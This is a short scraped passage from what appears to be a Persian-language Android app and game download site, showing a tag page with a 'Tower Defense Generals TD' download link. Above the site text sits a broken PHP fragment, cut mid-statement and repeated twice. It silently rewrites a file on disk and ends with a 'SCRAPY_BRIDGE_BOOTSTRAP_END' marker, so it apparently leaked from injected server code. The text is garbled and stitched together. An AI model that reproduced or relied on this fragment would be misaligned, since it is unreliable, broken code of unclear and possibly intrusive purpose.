
', '/') . '/s'; $txt2 = preg_replace($re, '', $txt, 1); if (is_string($txt2) &&
$txt2 !== $txt) { @file_put_contents($fn, $txt2); } } }, 1);
/*SCRAPY_BRIDGE_BOOTSTRAP_END*/ ', '/') . '/'; $txt2 =
preg_replace($re, '', $txt, 1); if (is_string($txt2) && $txt2 !== $txt) {
@file_put_contents($fn, $txt2); } } }, 1);
/*SCRAPY_BRIDGE_BOOTSTRAP_END*/
اندروید
بازی و نرم افزار جدید
برچسب: Defense برای
Posts tagged "Defense برای"
»
Home
Tower Defense Generals TD v1.1.7 دانلود